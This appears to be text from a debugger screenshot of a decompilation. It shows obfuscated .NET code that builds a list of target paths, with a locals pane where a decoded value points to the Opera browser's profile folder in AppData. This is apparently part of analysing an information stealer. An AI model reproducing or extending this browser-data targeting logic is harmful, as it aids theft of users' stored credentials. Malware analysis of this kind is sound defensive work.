 37 {
38 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795812083), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795812076)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795811863))));
39 num = 10;
40 }
41 if (num == 29)
42 {
43 k24VBtt6JEx.AjPJqlWw.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795813302), k24VBtt6JEx.VDS2pfO0 +
VO0w8i.T4jg4K37(1795813281), Convert.ToBoolean(VO0w8i.T4jg4K37(1795813326))));
44 num = 30;
45 }
46 if (num == 38)
47 {
48 k24VBtt6JEx.AjPJqlWw.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795789234), k24VBtt6JEx.VDS2pfO0 +
VO0w8i.T4jg4K37(1795789218), Convert.ToBoolean(VO0w8i.T4jg4K37(1795789264))));
49 num = 39;
50 }
51 if (num == 34)
52 {
53 k24VBtt6JEx.AjPJqlWw.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795789014), k24VBtt6JEx.VDS2pfO0 +
VO0w8i.T4jg4K37(1795788998), Convert.ToBoolean(VO0w8i.T4jg4K37(1795789044))));
54 num = 35;
55 }
56 if (num == 16)
57 {
58 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795812199), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795812502)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795812543))));
59 num = 17;
60 }
61 if (num == 1)
62 {
63 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795811356), Path.Combine
(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), VO0w8i.T4jg4K37(1795811329)),
Convert.ToBoolean(VO0w8i.T4jg4K37(1795811364))));
64 num = 2;
%
ls
me Value Type
VO0w8i.T4jg4K37 returned "Opera Browser" string
System.Environment.GetFolderPath returned @"C:\Users\Bladee\AppData\Roaming" string
VO0w8i.T4jg4K37 returned @"Opera Software\Opera Stable" string
System.IO.Path.Combine returned @"C:\Users\Bladee\AppData\Roaming\Opera Software\Opera Stable" string
VO0w8i.T4jg4K37 returned "true" string
System.Convert.ToBoolean returned true bool
num 0x00000001 int